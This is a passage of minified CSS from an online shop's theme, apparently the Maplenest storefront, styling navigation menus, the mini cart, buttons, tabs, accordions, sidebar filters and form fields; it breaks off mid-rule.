span{font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;color:#fff;padding-top:19px;padding-bottom:19px;display:block;letter-spacing:0px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;outline:0}.promo_banner .menu a,.promo_banner .menu a:visited,.promo_banner .menu a:active,.promo_banner #header span.menu_title,.promo_banner .menu a span,.promo_banner select.currencies,.promo_banner .mini_cart span{padding-top:0;padding-bottom:0;font-size:12px;line-height:14px;padding-right:5px;display:inline-block}.under_logo .menu a,.under_logo .menu a:visited,.under_logo .menu a:active,.under_logo #header span.menu_title,.under_logo .menu a span,.under_logo select.currencies,.under_logo .mini_cart span{padding-top:9px;padding-bottom:9px}.under_logo{background-color:#191919}.under_logo.nav ul.menu{padding:0}.under_logo .menu li:last-child{padding-right:0}.under_logo .menu li:last-child .vertical-menu_submenu{right:0;left:auto}.under_logo .menu .vertical-menu_submenu{right:initial;left:0}.under_logo .menu .vertical-menu_submenu,.under_logo .menu .vertical-menu_sub-submenu{background-color:#fff}.under_logo .menu .vertical-menu_submenu a,.under_logo .menu .vertical-menu_submenu span,.under_logo .menu .vertical-menu_sub-submenu a,.under_logo .menu .vertical-menu_sub-submenu span{color:#191919}.under_logo .menu .vertical-menu_submenu a,.under_logo .menu .vertical-menu_sub-submenu a{padding-right:20px;padding-top:7px;padding-bottom:7px}.under_logo .menu .vertical-menu_submenu li,.under_logo .menu .vertical-menu_sub-submenu li{padding-left:10px;padding-right:10px;text-align:left}.under_logo .menu .vertical-menu_submenu .icon-down-arrow,.under_logo .menu .vertical-menu_sub-submenu .icon-down-arrow{height:15px;right:0}.under_logo .menu a.active{color:#fff}.under_logo .vertical-menu>li>a{padding-left:7px;padding-right:7px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.under_logo .vertical-menu>li>a:hover{background-color:#c33218;color:#fff!important}.under_logo .vertical-menu>li>a:hover span{color:#fff}.promo_banner .top_contact{width:33.333%;float:left;text-align:left}.promo_banner .top_contact .icon-phone{height:14px;width:14px;display:inline-block;vertical-align:middle;margin-right:3px}.promo_banner .top_contact .icon-phone path{fill:#000}.promo_banner .promo{width:33.333%;float:left}.promo_banner .top_menu{width:33.333%;float:left;text-align:right}.promo_banner .top_menu ul li a:focus{color:inherit}.promo_banner .top_menu ul li:last-child a:active{padding-right:0}.promo_banner li:last-child a{border-right:none;padding-right:0}.main_nav_wrapper .menu .vertical-menu_submenu a{position:relative}.main_nav_wrapper .menu .vertical-menu_submenu a:after{content:"";position:absolute;height:1px;left:0;right:0;bottom:0;margin:auto;width:100%;transform:scaleX(0);transform-origin:left center;transition:transform ease-in .3s}.main_nav_wrapper .menu .vertical-menu_submenu a:hover:after{transition:transform ease-out .3s;transform:scale(1)}.vertical-menu_submenu a,.vertical-menu_submenu a:visited,.vertical-menu_submenu a:active{padding-top:8px;padding-bottom:8px}.menu li,#header span.menu_title,.menu a span,select.currencies,.mini_cart span{padding-left:5px;padding-right:5px}.promo_banner .menu li:last-child,.promo_banner #header span.menu_title:last-child,.promo_banner .menu a span:last-child,.promo_banner select.currencies:last-child,.promo_banner .mini_cart span:last-child{padding-right:0}#header span.menu_title{top:2px}.menu li{vertical-align:top}select.currencies{height:40px;min-height:40px;padding-top:0;padding-bottom:0;cursor:pointer;background-image:url(//www.maplenest.com/cdn/shop/t/44/assets/select_light.png?v=105891080696978107221680844890)}@media (max-width: 749px){select.currencies{font-size:16px}}#mobile_menu select.currencies{padding-left:0}.feature_image .header .menu a,.feature_image .header .menu a:visited,.feature_image .header .menu a span{color:#000}.feature_image .header .menu a[href]:hover,.menu a.active,.menu a.active span,.feature_image .header .menu a.active,.header_bar a.active,.feature_image .header .menu a:focus{color:#191919}.menu li a[href]:hover,.menu li a:focus,.menu a[href]:hover span{color:#fff}.menu a.top_link,.menu a.dropdown_link{border-bottom:solid 1px transparent}.menu a.top_link:hover,.menu a.dropdown_link:hover,.menu a.active_link{border-bottom:solid 1px #ffffff}.menu a.active_link{border:none}.feature_image a.top_link:hover{border-bottom:solid 1px #000000}.menu a span{display:inline;vertical-align:middle}.top_bar a,.top_bar a:visited,.top_bar a:active,.top_bar a span,.top_bar select.currencies,a.mini_cart,a.mini_cart span,.feature_image .header .top_bar .menu a,.feature_image .header .top_bar .menu a span,.cart_container .mini_cart:hover{color:#fff;font-size:13px;letter-spacing:0px}a.mini_cart:before{font-size:20px}.top_bar li a:hover,.top_bar li a[href]:hover,.top_bar li a[href]:hover span,.top_bar li a:active,.top_bar li a:hover span,.top_bar a:active span,.top_bar .currencies:hover,.feature_image .header .top_bar .menu a:hover,.feature_image .header .top_bar .menu a:hover span{color:#000}.top_bar li{padding-left:10px;padding-right:10px}.top_bar .menu a,.top_bar .social_icons a{height:40px;line-height:40px;padding:0}.top_bar .menu a.icon-user:before{float:left;margin-top:12px}.mini_cart,.nav a.mini_cart{float:right;text-align:center;cursor:pointer;background-color:#0000;padding-left:5px;padding-right:5px;margin-left:5px;height:40px;z-index:2001}@media (min-width: 960px){.mini_cart,.nav a.mini_cart{padding-left:5px;padding-right:15px}}@media (max-width: 749px){.mini_cart,.nav a.mini_cart{right:0}}.sticky_nav--stick .mini_cart,.sticky_nav--stick .nav a.mini_cart{color:#fff;padding:9px!important;margin-right:5px}.sticky_nav--stick .mini_cart .cart_count,.sticky_nav--stick .nav a.mini_cart .cart_count{line-height:18px;position:absolute;right:3px;top:3px;width:18px;height:18px;background-color:#fff;border-radius:25px;padding:0;color:#191919;text-align:center;font-size:12px;font-weight:500}@media (max-width: 480px){.sticky_nav--stick .mini_cart .cart_count,.sticky_nav--stick .nav a.mini_cart .cart_count{top:3px}}.logo_bar .icon-search:before{content:"";background:url(//www.maplenest.com/cdn/shop/t/44/assets/search-icon.svg?v=178598118774709202121680844890) no-repeat center center;background-size:15px;height:23px;width:23px}.logo_bar .icon-user:before{content:"";background:url(//www.maplenest.com/cdn/shop/t/44/assets/user.svg?v=35749110626508782921680844890) no-repeat center center;background-size:20px;height:20px;width:20px}.logo_bar .icon-cart:before{content:"";background:url(//www.maplenest.com/cdn/shop/t/44/assets/shopping-cart.svg?v=39829671591804319951680844890) no-repeat center center;background-size:21px;height:21px;width:21px}.sticky_nav .logo_bar{display:none}.sticky_nav--stick .nav .cart_container.active_link a.mini_cart .cart_count{color:#fff!important}.nav a.mini_cart{margin-left:0}.top_bar a.mini_cart span{line-height:18px;position:absolute;right:5px;top:1px;width:18px;height:18px;background-color:#333;border-radius:25px;padding:0;text-align:center;font-weight:500;font-size:12px}.top_bar .active_link a.mini_cart span{background-color:#333;color:#fff!important}a.tos_icon,.cart_content a.tos_icon{font-size:13px;color:#c33218}a.tos_icon:visited,.cart_content a.tos_icon:visited{color:#c33218}a.tos_icon:hover,.cart_content a.tos_icon:hover{color:#191919}.cart_content__continue-shopping,.no-touchevents a.cart_content__continue-shopping.secondary_button,.touchevents a.cart_content__continue-shopping.secondary_button{display:none}@media (max-width: 749px){.touchevents a.cart_content__continue-shopping.secondary_button{display:block;border-top:0;margin:0 auto 10px;padding-top:0;padding-bottom:10px;position:static;font-size:inherit;letter-spacing:inherit}}.mini_cart span{display:inline-block}.cart_container{position:relative}.cart_container input[type=submit]{background-color:#c33218;border:none}.cart_container .cart_content{display:none}.cart_container.active_link .cart_content{display:block;overflow-y:auto;max-height:calc(100vh - 60px);box-shadow:0 4px 4px #0003}.cart_container.active_link .cart_content::-webkit-scrollbar{-webkit-appearance:none;width:7px}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb{border-radius:0;background-color:#00000080;-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.cart_content .product-quantity-box,#cart_form .product-quantity-box{margin:0;width:130px}@media (max-width: 480px){.cart_content .product-quantity-box,#cart_form .product-quantity-box{width:90px;float:left}}.cart_content .product-quantity-box .quantity,#cart_form .product-quantity-box .quantity{padding:0 5px;width:30%;min-height:30px;height:30px}@media (max-width: 480px){.cart_content .product-quantity-box .quantity,#cart_form .product-quantity-box .quantity{width:25px;min-height:25px;height:25px;font-size:10px}}.cart_content .product-quantity-box .product-plus,#cart_form .product-quantity-box .product-plus{font-size:10px;line-height:30px;height:30px;padding-right:2px}@media (max-width: 480px){.cart_content .product-quantity-box .product-plus,#cart_form .product-quantity-box .product-plus{width:25px;min-height:25px;height:25px;font-size:10px}}.cart_content .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-minus{font-size:10px;line-height:30px;height:30px;padding-right:2px}@media (max-width: 480px){.cart_content .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-minus{width:25px;min-height:25px;height:25px;font-size:10px}}#cart_form .product-quantity-box .product-minus,#cart_form .product-quantity-box .product-plus,.nav .product-quantity-box .product-minus,.nav .product-quantity-box .product-plus{padding-right:0}#cart_form .icon-minus,#cart_form .icon-plus{position:relative;left:1px}.cart_content{top:28px;right:0;position:absolute;z-index:2000;background-color:#fff;font-family:Rubik;font-weight:400;font-size:smaller;text-transform:none;color:#000;border:1px solid #bfbfbf;border-top:0;width:320px;padding-bottom:10px}@media (min-width: 960px){.cart_content{width:420px}}.cart_content .item_title{line-height:1.3em;margin-bottom:10px}.cart_content .line-item{display:none}div.cart_content form{margin:15px 0 0;padding:0}.cart .cart_subtotal{font-weight:700;font-size:15px;margin-top:5px;margin-bottom:5px}@media (max-width: 480px){.cart .cart_subtotal{margin-bottom:5px;padding-top:5px}}.cart_content .cart_subtotal{text-align:left;font-weight:500;font-size:1.3em}.cart_content a,.cart_content a:visited,.cart_content a:hover,.cart_content a .price,.cart_content a .price span{color:#000!important}.cart_content a .price span{padding-left:5px}.cart_content ul{list-style:none;margin:0;padding:5px 20px}.cart_content ul li{list-style:none;clear:both}.cart_content .action_button{width:100%}.top_bar [class^=icon-]:before,.top_bar [class*=" icon-"]:before,.mini_cart{font-size:16px;margin-right:0}.top_bar .mini_cart:before{font-size:21px;margin-top:9px}input.guest_button,input[type=button].guest_button{font-size:16px;background-color:#666;padding:8px 18px}input[type=submit].guest_button,input[type=button].guest_button{color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.menu ul li .mini_cart span{padding-left:5px;top:-1px}input[type=submit].guest_button,input[type=submit].guest_button:hover{background-color:#666}input[type=submit].guest_button:hover{color:#c33218}.sticky_nav div.logo img{margin-top:0}.dropdown_container{clear:both;width:100%;display:none}.dropdown_container img{max-width:100%}.dropdown{position:absolute;width:100%;z-index:1000}.dropdown_content{display:table;width:100%;margin:0 auto}.mega-menu__richtext,.mega-menu__image-caption-link{padding:0 5px}.mega-menu__richtext img,.mega-menu__image-caption-link img{margin-bottom:10px}.mega-menu__richtext a{display:inline;text-transform:none}.mega-menu__image-caption-link{text-align:center;margin-bottom:10px}.mega-menu__image-caption-link a,.mega-menu__image-caption-link a:visited,.mega-menu__image-caption-link a:active,.mega-menu__image-caption-link a:hover{text-transform:none;display:block}.dropdown_content a p,.mobile-mega-menu a p{padding:0}.dropdown_content p,.mobile-mega-menu p{font-family:Rubik;font-size:14px;color:#fff;padding-top:12px;padding-bottom:12px;position:relative;display:block;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:0;margin-bottom:0}.dropdown_column__menu+.dropdown_column__menu{margin-top:10px}.dropdown_narrow{width:60%}.dropdown_column{display:table-cell;padding:15px 20px 30px;width:16.666%;vertical-align:top}.dropdown_column img{max-width:100%}.dropdown_column ul{margin:0;padding:0}.dropdown_column ul.dropdown_title{border-bottom:solid 1px #ffffff;padding-bottom:10px}.dropdown_column ul.dropdown_item{text-align:center}.dropdown_column li{display:block}.dropdown_column li a,.dropdown_column li a:hover,.dropdown_column li a:active{padding-bottom:0;text-transform:none}.dropdown_row{display:table-row}select.currencies{border:0!important;background-color:transparent;margin-bottom:0!important;min-width:65px;outline:0;background-position:100% 50%;background-size:18px 12px;text-shadow:none!important;box-shadow:none!important;-webkit-appearance:none;-moz-appearance:none;text-indent:.01px;text-overflow:"";appearance:none}select.currencies:active{border:0;outline:0;text-shadow:0;box-shadow:0}select.currencies option{background:#191919;color:#fff}.menu li.currencies{padding:0}.container div.collection_nav{margin-bottom:1.5em}.collection_menu,.collection_menu li{display:inline;list-style:none;border:none;position:relative;top:-3px;margin:0}.collection_menu li{padding-left:25px}.sidebar-wrap{border-right:1px solid #bfbfbf;margin-right:0;padding-right:20px}@media (max-width: 749px){.sidebar-wrap{border:none;margin:0;padding-right:0}}.sidebar-wrap h4,.sidebar-wrap h4.toggle{margin:0;padding:0}@media (max-width: 749px){.sidebar-wrap h4.toggle{margin:10px 0}}.sidebar a,.sidebar a:visited{color:#333}.sidebar a:hover,.sidebar a:active{color:#c33218}.sidebar .meta{margin-left:2px}.sidebar .spr-badge{color:#000}.toggle-all--true h5.toggle{cursor:pointer;pointer-events:all;margin-top:0}.toggle-all--true .toggle span{display:block}.toggle-all--true .toggle_list{display:none}.content_block.toggle_list a{display:inline;position:static;padding-left:0;margin-left:0;border-left:none;color:#c33218}.content_block.toggle_list a:hover{border-left:none;color:#191919}.toggle_list{margin:0;padding:0 0 15px;max-height:250px;overflow:auto}.toggle_list::-webkit-scrollbar-thumb,.toggle_list::-webkit-scrollbar-thumb:window-inactive{background:#e2e0dc;border-radius:6px}.toggle_list::-webkit-scrollbar-track{box-shadow:inset 0 0 6px #0000004d;border-radius:6px}.toggle_list::-webkit-scrollbar{width:12px}.toggle_list a{display:inline-block;position:relative;margin-left:0;max-width:80%;border-left:solid 2px transparent;-webkit-transition:border .2s ease-out;-moz-transition:border .2s ease-out;-o-transition:border .2s ease-out}.toggle_list a.active,.toggle_list a.active--default{padding-left:8px;border-left:solid 2px #B8C6C6}ul.toggle_list li ul{display:none}ul.toggle_list li ul.active{display:block}.sidebar .toggle_list a.active{border-left:solid 3px #c33218}.toggle_list li{list-style:none;line-height:1.4em;padding:8px 0}.toggle_list .meta span{line-height:2.5}.sidebar_text{margin-bottom:12px;padding-top:10px}.sidebar_content{border-left:solid 1px #bfbfbf;padding-left:20px}.sidebar_content .toggle_list li{line-height:1.2}.sidebar .newsletter{margin-bottom:20px}.sidebar .newsletter form{width:100%}.sidebar li ul{margin:8px 0 0 15px}.sidebar .toggle_list li ul{padding-left:0}.sidebar ul li{margin-bottom:0}.sidebar input.sign_up[type=submit],.sidebar input.contact_email[type=email]{width:100%!important;margin-left:0}.blog_search{position:relative}.sidebar-block{border-bottom:1px solid #bfbfbf;margin-bottom:20px}.sidebar-block:last-child{border-bottom:none}.sidebar-block:empty{border-bottom:none}.sidebar-block:blank{border-bottom:none}.sidebar-block:first-child h4.toggle{padding-top:0}.sidebar-block h4.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;padding:15px 0;line-height:1.5}.sidebar .filter-active-tag{position:relative}.color-filter--true label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sidebar__collection-filter a,.sidebar__collection-filter label{cursor:pointer}.sidebar__collection-filter label{text-transform:none;font-weight:400;font-size:inherit}.sidebar__collection-filter label:hover{color:#191919}.sidebar__collection-filter input[type=checkbox]{display:none}.sidebar__collection-filter input.styled-checkbox[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;box-sizing:border-box;width:20px;height:20px;display:inline-block;cursor:pointer;position:relative;vertical-align:top;background-size:cover;margin-right:5px}.sidebar__collection-filter button.clear-active-filter,.sidebar__collection-filter button.clear-active-filter:active{color:#c33218;background-color:transparent;border:none;outline:0;box-shadow:0;font-family:inherit;letter-spacing:0;text-transform:none;position:absolute;top:-3px;right:0;left:auto;padding:2px 4px;line-height:1.2;display:block;height:auto;min-height:auto}.sidebar__collection-filter button.clear-active-filter:hover{color:#191919}.sidebar__collection-filter .x-icon{position:relative;display:inline-block;overflow:visible;width:15px;height:15px;margin:0 2px 0 0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;font-style:normal;color:#95979c;border:0;outline:0;background:transparent;vertical-align:middle;top:-1px}.sidebar__collection-filter .x-icon:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:25px;line-height:15px;position:absolute;top:0;left:0;display:block;width:15px;content:"\d7";text-align:center}::-webkit-input-placeholder{color:#888}:-moz-placeholder{color:#888}::-moz-placeholder{color:#888}:-ms-input-placeholder{color:#888}.featured_collections.sub-collection,.featured_collections.sub-collection .thumbnail{margin-bottom:10px}@media (max-width: 749px){.featured_collections.sub-collection .thumbnail{width:100%}}.sub-collection--2 .thumbnail{width:calc(50% - 20px)}.sub-collection--2 .thumbnail:nth-child(odd){clear:both}.sub-collection--3 .thumbnail{width:calc(33.33333% - 20px)}.sub-collection--3 .thumbnail:nth-child(3n+1){clear:both}.sub-collection--4 .thumbnail{width:calc(25% - 20px)}.sub-collection--4 .thumbnail:nth-child(4n+1){clear:both}.list-collection-wrapper img[src*="/no-image"]{opacity:0}.list-collection-wrapper img[src*="/no-image"]~.thumbnail-overlay{opacity:1!important}.list-collection-wrapper img[src*="/no-image"]~.thumbnail-overlay .collection-details{opacity:1;transform:none}@media (max-width: 749px){.list-collection-wrapper img[src*="/no-image"]~.collection-info__caption{display:block;position:absolute;top:0;left:0;bottom:0;right:0}}.list-collection-wrapper .img{width:100%}.list-collection-wrapper .collection-info__caption{display:block}@media (max-width: 749px){.list-collection-wrapper .collection-info__caption{display:block;position:static;overflow:hidden}}@media (max-width: 749px){.list-collection-wrapper.section{margin-bottom:30px}}.blog-header{margin-bottom:5px}.blog-header .blog-title.blog-tags--true{float:none}.blog-header .blog-title{float:left}@media (max-width: 749px){.blog-header .blog-title{width:100%;margin-bottom:0}}.blog-header .subtitle{clear:both}.blog-header .feature_divider{clear:both;width:100%}.article .icon-slash{padding-right:5px}.section_select{padding:0;text-align:right;float:right}@media (max-width: 749px){.section_select{padding-top:0;width:100%;padding-right:0;box-sizing:border-box!important}}.section_select .blog_filter,.section_select .tag_filter,.section_select .sort_by{color:#333;display:inline-block;border:solid 1px #999;padding-right:30px;background-position:100% 50%;font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;width:auto;margin-bottom:0;max-width:80%;margin-left:15px}@media (max-width: 749px){.section_select .blog_filter,.section_select .tag_filter,.section_select .sort_by{float:none;width:100%;max-width:100%;font-size:16px;padding-left:0;margin-left:0}}@media (max-width: 480px){.section_select .blog_filter,.section_select .tag_filter,.section_select .sort_by{margin-left:0}}.section_select .sort_by{padding:5px 25px 5px 5px;border-radius:3px;height:35px;min-height:35px;font-size:13px;text-transform:none;background-color:transparent;font-weight:500;margin:0}div.breadcrumb-collection{margin-bottom:0}div.breadcrumb-collection+div.section{margin-top:0}@media (max-width: 749px){div.breadcrumb-collection{margin-top:15px;text-align:center}.product div.breadcrumb-collection{margin-bottom:15px}}.breadcrumb_text,.article-pagination{margin-top:0;font-size:13px;margin-bottom:0}@media (max-width: 749px){.breadcrumb_text,.article-pagination{margin-top:0}}.breadcrumb_text .breadcrumb-divider,.article-pagination .breadcrumb-divider{color:gray;margin:0 5px}.breadcrumb_text{margin-bottom:10px}@media (max-width: 749px){.breadcrumb_text{margin-top:0}}.breadcrumb_text .breadcrumb_link span,.breadcrumb_text .breadcrumb_link span:hover,.breadcrumb_text .breadcrumb_link{color:gray}.breadcrumb_text .breadcrumb_link [class^=icon-]:before{font-weight:700;color:#333}.breadcrumb_text .breadcrumb_link:hover{color:gray;text-decoration:underline}.breadcrumb_text span{color:#8c8b8b}.breadcrumb_link:hover span{color:gray}.breadcrumb{font-size:13px}@media (max-width: 749px){.breadcrumb{margin-bottom:20px}}.product_row img,.product_image_col img,.article img,.section img,.thumbnail img,.page img,.sidebar img,.logo img,.cart_image img,.footer img,#target img{max-width:100%;height:auto}.featured-products-section .section{margin:30px 0}.placeholder-svg{fill:#333333e6;background-color:#33333380;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box;display:block}.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video{max-height:600px}.placeholder-instagram .instas:nth-child(2n) .placeholder-svg--instagram,.featured-promotions-section .feature-section:nth-child(2n) .placeholder-svg--promotions{background-color:#3339}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions{background-color:#0009;fill:#333333e6}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(odd) .placeholder-svg--slideshow{background-color:#3339}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow{background-color:#333c}.product_gallery .video-container>div{position:relative}.product_gallery .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product_gallery .vimeo{max-width:830px;margin:0 auto}.product_gallery .vimeo>div{padding-top:56.26506%}.product_gallery .youtube{max-width:853px;margin:0 auto}.product_gallery .youtube>div{padding-top:56.271981%}video{display:block;width:100%;height:auto}a.button,.button,button,input[type=submit],input[type=reset],input[type=button],.action_button,a.action_button,input.action_button[type=submit],input.action_button[type=button]{color:#fff;padding:0 20px;text-align:center;cursor:pointer;min-height:42px;height:40px;line-height:2.3;vertical-align:top;font-family:Rubik;font-weight:400;font-size:14px;text-transform:uppercase;letter-spacing:0px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transition:all .2s linear;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.footer a.button,.footer .button,.footer button,.footer input[type=submit],.footer input[type=reset],.footer input[type=button],.footer .action_button,.footer a.action_button,.footer input.action_button[type=submit],.footer input.action_button[type=button]{background:#bfbfbf;color:#000}a.button.add_to_cart,.security_detail a.button,.button.add_to_cart,.security_detail .button,button.add_to_cart,.security_detail button,input[type=submit].add_to_cart,.security_detail input[type=submit],input[type=reset].add_to_cart,.security_detail input[type=reset],input[type=button].add_to_cart,.security_detail input[type=button],.action_button.add_to_cart,.security_detail .action_button,a.action_button.add_to_cart,.security_detail a.action_button,input.action_button[type=submit].add_to_cart,.security_detail input.action_button[type=submit],input.action_button[type=button].add_to_cart,.security_detail input.action_button[type=button]{background:#c33218;border:1px solid #c33218}a.button.add_to_cart:hover,.security_detail a.button:hover,.button.add_to_cart:hover,.security_detail .button:hover,button.add_to_cart:hover,.security_detail button:hover,input[type=submit].add_to_cart:hover,.security_detail input[type=submit]:hover,input[type=reset].add_to_cart:hover,.security_detail input[type=reset]:hover,input[type=button].add_to_cart:hover,.security_detail input[type=button]:hover,.action_button.add_to_cart:hover,.security_detail .action_button:hover,a.action_button.add_to_cart:hover,.security_detail a.action_button:hover,input.action_button[type=submit].add_to_cart:hover,.security_detail input.action_button[type=submit]:hover,input.action_button[type=button].add_to_cart:hover,.security_detail input.action_button[type=button]:hover{background:#000;border:1px solid #000}a.button.small{min-height:30px;height:30px;line-height:30px;padding:0 10px;margin-top:15px}.ie a.button,.ie .button,.ie button,.ie input[type=submit],.ie input[type=reset],.ie input[type=button],.ie .action_button,.ie a.action_button,.ie input.action_button[type=submit],.ie input.action_button[type=button]{line-height:40px}a.button:hover,button:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover,.action_button:hover,input.action_button[type=submit]:hover,input.action_button[type=button]:hover{background:#c33218;border:1px solid #c33218}a.button:active,button:active,input[type=submit]:active,input[type=reset]:active,input[type=button]:active,.action_button:active,input.action_button[type=submit]:active,input.action_button[type=button]:active{box-shadow:inset 0 2px 4px #00000026,0 1px 2px #0000000d;outline:0}.add_to_cart,form.product_form input.add_to_cart{width:100%;margin-bottom:0;font-size:15px;font-weight:500;background-color:#c33218;padding:6px 80px;color:#fff;display:inline-block;border-radius:30px;border:none;line-height:2em}input[type=submit],input[type=reset],input[type=button],input.action_button[type=submit],input.action_button[type=button],button.action_button{display:inline-block}button.add_to_cart{position:relative}button.add_to_cart .text{display:block;width:100%;-webkit-animation-duration:2s;animation-duration:2s}button.add_to_cart .fadeInDown.text{-webkit-animation-duration:.8s;animation-duration:.8s}button .checkmark{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}button .checkmark path{stroke-dasharray:19.79 19.79;stroke-dashoffset:19.79;opacity:0}button .checkmark.checkmark-active path{-webkit-animation:drawCheckmark .5s linear alternate forwards;animation:drawCheckmark .5s linear alternate forwards}@keyframes drawCheckmark{0%{stroke-dashoffset:19.79;opacity:1}to{stroke-dashoffset:0;opacity:1}}@-webkit-keyframes drawCheckmark{0%{stroke-dashoffset:19.79;opacity:1}to{stroke-dashoffset:0;opacity:1}}.ie button .checkmark path{stroke-dashoffset:0;opacity:0}.ie button .checkmark.checkmark-active path{-webkit-animation:fadeCheckmark .5s linear alternate forwards;animation:fadeCheckmark .5s linear alternate forwards}@-webkit-keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}@keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){button .checkmark path{stroke-dashoffset:0;opacity:0}button .checkmark.checkmark-active path{animation:fadeCheckmark .5s linear alternate forwards}@keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}}label.tos_label{display:inline;font-weight:400;text-transform:none;cursor:pointer;padding-left:5px}.tos{text-align:center;margin:15px 20px 15px 0}.cart_text{text-align:center}.disabled{pointer-events:none}.amazon-payments-pay-button{display:block!important;text-align:center}ul.tabs{display:block;border-bottom:solid 1px #bfbfbf;border-top:0;list-style:none outside;margin:25px 0;text-transform:uppercase;padding-left:0}@media (max-width: 749px){ul.tabs{display:none}}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;border:0;list-style:none outside;margin-left:0;cursor:pointer}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;line-height:30px;margin-right:60px;font-size:16px;outline:none;font-weight:400}@media (max-width: 960px){ul.tabs li a{margin-right:30px}}@media (max-width: 749px){ul.tabs li a{font-size:12px}}@media (max-width: 480px){ul.tabs li a{margin-right:9px;font-size:10px}}ul.tabs li a.active{border-bottom:solid 3px #bfbfbf;background-color:#fff;border-bottom:solid 3px #aaaaaa;height:31px;position:relative;border-right-width:1px;color:#000}ul.tabs li:last-child a{margin:0}ul.tabs-content{margin:0;display:block;border:0;padding-left:0}ul.tabs-content>li{display:none;border:0}ul.tabs-content>li.active{display:block;border:0;padding-left:0}ul.tabs-content ul{padding-left:0}.tab_content{display:none}.tab_content.active{display:block}.tab_content ul{padding:0}@media (max-width: 749px){.tab_content{padding:15px}.product .tab_content{border-bottom:1px solid #eeeeee}}.tab_drawer_heading{display:none;margin-bottom:3px;padding:5px 15px;font-size:18px;background-color:#eee}.tab_drawer_heading span.icon-down-arrow{font-size:14px!important}.tab_drawer_heading.d_active{border-bottom:1px solid #bfbfbf}.tab_drawer_heading.d_active span.icon-down-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tab_drawer_heading:last-child{border-bottom:1px solid #bfbfbf}@media (max-width: 749px){.tab_drawer_heading{display:block!important}}button{border:none;-webkit-appearance:none;appearance:none}.faqAccordion>dt>button{background:transparent;position:relative;padding:20px 20px 20px 40px;color:#333;border-bottom:1px solid #bfbfbf;text-align:left;display:block;cursor:pointer;width:100%;outline:none;text-transform:initial;min-height:auto;height:auto;line-height:inherit;font-weight:400;font-family:Rubik;box-shadow:none;border-radius:0;font-size:18px}.faqAccordion>dt>button:hover,.faqAccordion>dt>button:focus{background:#f7f7f7;border:none;border-bottom:1px solid #bfbfbf;color:#191919}.faqAccordion>dt>button:after{position:absolute;top:50%;-webkit-transform:translateY(-50.1%);-ms-transform:translateY(-50.1%);transform:translateY(-50.1%);left:15px;font-size:25px;content:"+";color:inherit}.faqAccordion>dt>button[aria-expanded=true]:after{content:"-";font-size:30px}.faqAccordion>dt:first-child>button{border-top:none}.faqAccordion>dd{color:#000;padding:20px 0}.faqAccordion>dd[aria-hidden=true]{display:none}@media (max-width: 749px){.faqAccordion>dd{margin-left:15px}}.accordion-tabs>a{display:block;background-color:#d1d3d4;margin:10px 0;padding:10px;letter-spacing:1px;text-transform:uppercase;color:#000}.accordion-tabs>a :hover{cursor:pointer}.accordion-tabs>li[id*=tab]{display:none;list-style:none}ul.tabs:before,ul.tabs:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}form,fieldset{margin-bottom:20px}input[type=text],input[type=password],input[type=email],input[type=search],input[type=url],input[type=tel],input[type=number],input[type=date],input[type=month],input[type=week],input[type=time],input[type=range],input[type=color],select,textarea{display:block;width:100%;height:42px;min-height:42px;padding:0 10px;margin:0 0 15px;line-height:22px;border:1px solid #bfbfbf;outline:none;background:#fff;color:#5f6a7d;font:13px HelveticaNeue-Light,Helvetica Neue Light,Helvetica Neue,Helvetica,Arial,sans-serif;-webkit-appearance:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 480px){input[type=text],input[type=password],input[type=email],input[type=search],input[type=url],input[type=tel],input[type=number],input[type=date],input[type=month],input[type=week],input[type=time],input[type=range],input[type=color],select,textarea{font-size:16px}}.search_form input[type=text],.search_form input[type=password],.search_form input[type=email],.search_form input[type=search],.search_form input[type=url],.search_form input[type=tel],.search_form 